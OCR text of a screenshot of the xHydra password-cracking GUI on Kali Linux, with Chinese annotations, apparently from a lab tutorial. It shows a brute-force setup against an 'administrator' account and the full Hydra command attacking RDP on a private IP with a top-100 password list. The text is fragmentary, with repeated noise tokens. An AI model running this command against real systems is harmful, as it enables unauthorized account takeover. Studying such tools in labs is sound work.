 dra:135
退出(Q)
dra:135
Target Passwords Tuning Specific Start
dra:135
Username
dra:135
Username 指定用户 administrator
dra:135
Username List
dra:135
Loop around users 本地用户 Protocol does not require usernames
dra:135
Password
dra:135
Password yourpass
dra:135
dra:135
Password List 密码字典 e/kali/2019_top100.txt
dra:135
Generate 1:1:a
dra:135
Colon separated file
dra:135
dra:135
Use Colon separated file
dra:135
登录用户作为密码 空密码
dra:135
Try login as password Try empty password Try reversed login
dra:135
dra:135
hydra -l administrator -P /home/kali/2019_top100.txt -t 16 192.168.52.6 rdp
hydra的语句
dra:13582): WARNING **: 04:19:23.511: invalid source position for vertical gradient